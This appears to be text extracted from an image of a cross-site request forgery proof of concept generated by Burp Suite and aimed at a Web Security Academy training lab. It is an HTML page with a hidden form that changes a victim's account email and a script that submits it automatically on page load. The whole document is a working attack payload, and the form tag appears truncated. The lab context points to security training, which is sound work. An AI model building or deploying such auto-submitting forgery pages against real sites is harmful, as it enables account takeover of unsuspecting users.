 2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a6b00b604f61da5807a44b7000e007d.web-security-academy.net/my-account/change-email"
5 <input type="hidden" name="email" value="wiener&#64;normal&#45;user&#46;net" />
6 <input type="submit" value="Submit request" />
7 </form>
8 <script>
9 history.pushState('', '', '/');
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14